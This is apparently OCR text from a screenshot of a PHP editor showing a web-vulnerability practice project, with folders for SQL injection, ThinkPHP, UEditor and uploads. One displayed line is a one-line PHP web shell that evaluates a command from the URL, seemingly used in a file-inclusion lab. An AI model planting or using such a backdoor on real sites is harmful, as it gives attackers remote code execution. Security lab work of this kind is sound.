 PS
IP include.php 版本控制 当前文件
项目
php include.php 1.txt php shell.php
1 <?php @eval($_GET[cmd]); ?>
smarty
smarty3
sqli
thinkphp
thinkphp_5.0.14_full
ueditor
upload
.htaccess
1.txt
php 1111.php
php config.php
<> edit.html
php file-manage.php
php filemange.php
php gbook.php
php include.php
<> index.html
php index.php
php index1.php
php method.php
<> new.html
php new.php
nginx.htaccess
php shell.php
php template.php
php template1.php
php